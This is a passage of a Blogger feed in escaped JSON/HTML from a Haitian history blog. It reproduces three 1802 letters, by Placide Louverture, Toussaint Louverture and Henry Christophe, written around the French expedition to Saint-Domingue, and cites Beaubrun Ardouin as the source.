Consul"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s72-c\/image%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5629871434576300583"},"published":{"$t":"2025-07-05T22:52:00.000+02:00"},"updated":{"$t":"2025-07-05T22:52:06.162+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Lettre touchante de Placide Louverture à Suzanne et Toussaint Louverture alors qu'ils sont détenus séparément à Brest, en France, sur ordre de Bonaparte"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s474\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"474\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 3em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ERade de Brest, 24 thermidor (12 août 1802).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EMon cher papa et chère maman,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EJe suis à bord du brig\u0026nbsp;\u003Ci\u003Ela Naïade\u003C\/i\u003E\u0026nbsp;; j’ignore encore mon sort\u0026nbsp;;\u0026nbsp;\u003Ci\u003Epeut-être je ne vous reverrai jamais\u0026nbsp;:\u003C\/i\u003E\u0026nbsp;en cela je n’accuse que mon destin. N’importe où je serai, je vous prie de prendre courage,\u0026nbsp;\u003Ci\u003Ede penser quelquefois à moi.\u003C\/i\u003E\u0026nbsp;Je vous donnerai de mes nouvelles, si je le puis\u0026nbsp;: donnez-moi des vôtres, si vous en trouvez l’occasion. Je suis très-bien\u0026nbsp;; je suis avec des personnes\u0026nbsp;\u003Ci\u003Equi ont beaucoup de bontés pour moi,\u003C\/i\u003E\u0026nbsp;qui m’ont promis de me les continuer. — Isaac et Saint-Jean,\u0026nbsp;\u003Ci\u003En’oubliez pas votre frère\u0026nbsp;: je vous aimerai toujours.\u003C\/i\u003E\u0026nbsp;Bien des choses à vous tous\u0026nbsp;: embrassez pour moi ma cousine. Je vous embrasse comme je vous aime.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 10em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EVotre fils,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPlacide Louverture.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5629871434576300583\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-touchante-de-placide-louverture.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5629871434576300583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5629871434576300583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-touchante-de-placide-louverture.html","title":"Lettre touchante de Placide Louverture à Suzanne et Toussaint Louverture alors qu'ils sont détenus séparément à Brest, en France, sur ordre de Bonaparte"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5380099670583346416"},"published":{"$t":"2025-07-03T22:37:00.002+02:00"},"updated":{"$t":"2025-07-05T22:39:20.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Première lettre de Toussaint Louverture à Napoléon Bonaparte après son arrestation et sa déportation vers la France"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cimg alt=\"\" data-original-height=\"385\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE\" width=\"295\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EÀ bord du vaisseau\u0026nbsp;\u003Ci\u003Ele Héros\u003C\/i\u003E,\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;thermidor an\u0026nbsp;X (20\u0026nbsp;juillet).\u003Cbr \/\u003ELe général Toussaint Louverture,\u003Cbr \/\u003EAu général Bonaparte, Premier Consul de la République française.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ECitoyen Premier Consul,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EJe ne vous dissimulerai pas\u0026nbsp;\u003Ci\u003Emes fautes\u0026nbsp;:\u003C\/i\u003E\u0026nbsp;j’en ai fait quelques-unes. Quel homme en est exempt\u0026nbsp;?\u0026nbsp;\u003Ci\u003EJe suis prêt à les avouer.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EAprès la parole d’honneur du capitaine-général qui représente le gouvernement français, après une proclamation promulguée à la face de la colonie, dans laquelle il promettait de jeter le voile de l’oubli sur les \u003Ci\u003Eévénemens \u003C\/i\u003Equi ont eu lieu à Saint-Domingue, comme vous avez fait le 18 brumaire, je me suis retiré au sein de ma famille. À peine un mois s’est écoulé, que des \u003Ci\u003Emalveillans\u003C\/i\u003E, à force d’intrigues, ont su me perdre dans l’esprit du général en chef, en lui inspirant de la méfiance contre moi. J’ai reçu une lettre de lui qui m’ordonnait de me concerter avec le général Brunet\u0026nbsp;: j’ai obéi. Je me rendis, accompagné de deux personnes, aux Gonaïves, où l’on m’arrêta. L’on me conduisit à bord de la frégate\u0026nbsp;\u003Ci\u003Ela Créole,\u0026nbsp;\u003C\/i\u003Ej’ignore pour quel motif,\u0026nbsp;\u003Ci\u003Esans d’autres vêtemens\u003C\/i\u003E\u0026nbsp;que ceux que j’avais sur moi. Le lendemain ma maison fut en proie\u0026nbsp;\u003Ci\u003Eau pillage\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;mon épouse et mes \u003Ci\u003Eenfans \u003C\/i\u003Esont arrêtés\u0026nbsp;:\u0026nbsp;\u003Ci\u003Eils n’ont rien, pas même de quoi se vêtir.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ECitoyen Premier Consul, une mère de famille, à 53 ans, peut mériter l’indulgence et la bienveillance d’une nation généreuse et libérale\u0026nbsp;; elle n’a aucun compte à rendre\u0026nbsp;;\u0026nbsp;\u003Ci\u003Emoi seul dois être responsable de ma conduite\u003C\/i\u003E\u0026nbsp;auprès de mon gouvernement. J’ai une trop haute idée\u0026nbsp;\u003Ci\u003Ede la grandeur et de la justice\u003C\/i\u003E\u0026nbsp;du premier magistrat du peuple français, pour douter un moment de son impartialité. J’aime à croire que la balance, dans sa main, ne penchera pas plus d’un côté que de l’autre.\u0026nbsp;\u003Ci\u003EJe réclame sa générosité.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ESalut et respect,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EToussaint Louverture.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ESource : Études sur l'Histoire d'Haïti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ENota : Cette lettre a été écrite huit jours après son arrivée à Brest (Bretagne), alors qu'il était encore en confinement au bord du vaisseau \u003Ci\u003ELe\u003C\/i\u003E\u0026nbsp;\u003Ci\u003EHéros\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5380099670583346416\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/premiere-lettre-de-toussaint-louverture.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5380099670583346416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5380099670583346416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/premiere-lettre-de-toussaint-louverture.html","title":"Première lettre de Toussaint Louverture à Napoléon Bonaparte après son arrestation et sa déportation vers la France"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-7218774075170842192"},"published":{"$t":"2025-06-24T01:55:00.001+02:00"},"updated":{"$t":"2025-06-24T03:12:58.177+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Henry Christophe refuse de trahir Toussaint et exige des garanties à Leclerc sur la Liberté des Noirs pour se soumettre à son autorité"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxKe5DvL-rkMCokXnkgt1ZUHcbhNtetPNIS7R7Ar4KPjIWV9fT9jlHkfLMteoQv0pnFsfnAHFUODPieqzM-Kd32ls2icxuDW4apd5HVA1VNOa1qMBxKTs5Xp11PQvsRsTS0okLjhJpIQamPcRJ5SO4nr4Mb3QvKR3Sxu-lkM-Jeqxyn7IKiWIaDqwJ5D9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"387\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxKe5DvL-rkMCokXnkgt1ZUHcbhNtetPNIS7R7Ar4KPjIWV9fT9jlHkfLMteoQv0pnFsfnAHFUODPieqzM-Kd32ls2icxuDW4apd5HVA1VNOa1qMBxKTs5Xp11PQvsRsTS0okLjhJpIQamPcRJ5SO4nr4Mb3QvKR3Sxu-lkM-Jeqxyn7IKiWIaDqwJ5D9o\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJ’ai reçu votre lettre du 29 du mois expiré (germinal). Désirant ajouter foi à ce que m’a écrit le citoyen Villon, je n’attends que\u0026nbsp;\u003Ci\u003Ela preuve\u003C\/i\u003E\u0026nbsp;qui doit me convaincre du maintien\u0026nbsp;\u003Ci\u003Ede la liberté et de l’égalité,\u0026nbsp;\u003C\/i\u003Een faveur de la population de cette colonie.\u0026nbsp;\u003Ci\u003ELes lois\u003C\/i\u003E\u0026nbsp;qui consacrent\u0026nbsp;\u003Ci\u003Eces principes,\u0026nbsp;\u003C\/i\u003Eet que la mère-patrie a sans doute\u0026nbsp;\u003Ci\u003Erendues,\u0026nbsp;\u003C\/i\u003Eporteraient dans mon cœur cette conviction, et je vous proteste qu’en obtenant cette preuve désirée, je m’y soumettrai immédiatement.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003EVous me proposez,\u0026nbsp;\u003C\/i\u003Ecitoyen général,\u0026nbsp;\u003Ci\u003Ede vous fournir les moyens de vous assurer de la personne du général Toussaint Louverture.\u0026nbsp;\u003C\/i\u003ECe serait de ma part\u0026nbsp;\u003Ci\u003Eune perfidie, une trahison, et cette proposition, dégradante pour moi, est à mes yeux une marque de l’invincible répugnance que vous éprouvez à me croire susceptible des moindres sentimens de délicatesse et d’honneur.\u0026nbsp;\u003C\/i\u003EIl est mon chef et mon ami.\u0026nbsp;\u003Ci\u003EL’amitié,\u0026nbsp;\u003C\/i\u003Ecitoyen général,\u0026nbsp;\u003Ci\u003Eest-elle compatible avec une aussi monstrueuse lâcheté\u0026nbsp;?\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003ELes lois\u003C\/i\u003E\u0026nbsp;dont je viens de vous parler nous ont été\u0026nbsp;\u003Ci\u003Epromises\u003C\/i\u003E\u0026nbsp;par la mère-patrie, par la proclamation que ses Consuls nous ont adressée, en nous faisant l’envoi de la constitution de l’an 8. Remplissez, citoyen général, remplissez cette promesse maternelle, en ouvrant à nos yeux\u0026nbsp;\u003Ci\u003Ele code qui les renferme,\u0026nbsp;\u003C\/i\u003Eet vous verrez accourir près de cette mère bienfaisante tous ses \u003Ci\u003Eenfans\u003C\/i\u003E, et avec eux le général Toussaint Louverture qui, alors éclairé comme eux, reviendra de l’erreur où il peut être. Ce ne sera qu’alors que cette erreur aura été ainsi détruite, qu’il pourra, s’il persiste, malgré l’évidence, être considéré comme criminel et encourir justement l’anathème que vous lancez contre lui, et dont vous me proposez l’exécution.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConsidérez, citoyen général, les heureux effets qui résulteront de la plus simple exposition de\u0026nbsp;\u003Ci\u003Eces lois\u003C\/i\u003E\u0026nbsp;aux yeux d’un peuple jadis écrasé sous le poids des fers, déchiré par le fouet d’un barbare esclavage, excusable sans doute d’appréhender les horreurs d’un pareil sort\u0026nbsp;; d’un peuple enfin qui, après avoir goûté\u0026nbsp;\u003Ci\u003Eles douceurs de la liberté et de\u003C\/i\u003E\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"142\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 5.djvu\/147\"\u003E\u003C\/span\u003E\u003Ci\u003El’égalité\u003C\/i\u003E, n’ambitionne d’être heureux que par elles, et par l’assurance de n’avoir plus à redouter les chaînes qu’il a brisées. L’exhibition de\u0026nbsp;\u003Ci\u003Eces lois\u003C\/i\u003E\u0026nbsp;à ses yeux arrêtera l’effusion du sang français versé par des Français, rendra à la République des \u003Ci\u003Eenfans \u003C\/i\u003Equi peuvent la servir encore, et fera succéder aux horreurs de la guerre civile la tranquillité, la paix et la prospérité au sein de cette malheureuse colonie.\u0026nbsp;\u003Ci\u003ECe but est digne sans doute de la grandeur de la mère-patrie\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;et l’atteindre, citoyen général,\u0026nbsp;\u003Ci\u003Ece serait vous couvrir de gloire et mériter les bénédictions d’un peuple\u003C\/i\u003E\u0026nbsp;qui se complairait à oublier les maux que lui a déjà fait éprouver\u0026nbsp;\u003Ci\u003Ele retard de leur promulgation\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESongez que ce serait perpétuer ces maux jusqu’à la destruction entière de ce peuple, que de lui refuser la participation de\u0026nbsp;\u003Ci\u003Eces lois\u003C\/i\u003E\u0026nbsp;nécessaires au salut de ces contrées.\u0026nbsp;\u003Ci\u003EAu nom de mon pays, au nom de la mère-patrie, je les réclame, ces lois salutaires, et Saint-Domingue est sauvé.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJ’ai l’honneur de vous saluer,\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: right;\"\u003EChristophe\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; text-align: right;\"\u003E.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ENota : \u003C\/b\u003E\u003Ci\u003ECette missive a été adressée au général Victor-Emmanuel Leclerc.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ESource : \u003C\/b\u003E\u003Ci\u003EÉtudes sur l'histoire d'Haïti (Beaubrun Ardouin)\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/7218774075170842192\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/henry-christophe-refuse-de-trahir.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7218774075170842192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/7218774075170842192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/henry-christophe-refuse-de-trahir.html","title":"Henry Christophe refuse de trahir Toussaint et exige des garanties à Leclerc sur la Liberté des Noirs pour se soumettre à son 